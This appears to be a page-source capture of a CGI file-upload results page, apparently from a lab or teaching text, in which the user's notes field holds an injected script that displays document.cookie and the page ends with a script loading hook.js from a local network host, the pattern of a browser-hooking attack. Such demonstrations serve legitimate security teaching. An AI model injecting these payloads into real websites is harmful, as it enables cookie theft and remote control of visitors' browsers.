 Source of: http://localhost/cgi-bin/fup.cgi
1 <html>
2 <head>
3 <title>File Upload Results</title>
4 </head>
5 <body>
6 <h1>File Upload Results</h1>
7
8 <p>You've uploaded a file.  Your notes on the file were:<br>
9 <blockquote><script>alert(document.cookie)</script>
</blockquote><br>
10 <script></script>
11 <script></script>
12 <p>The file's contents are:
13 <pre>
14
15 </pre>
16 </body>
17 <script src="http://192.168.1.108:3000/hook.js"></script></html>
18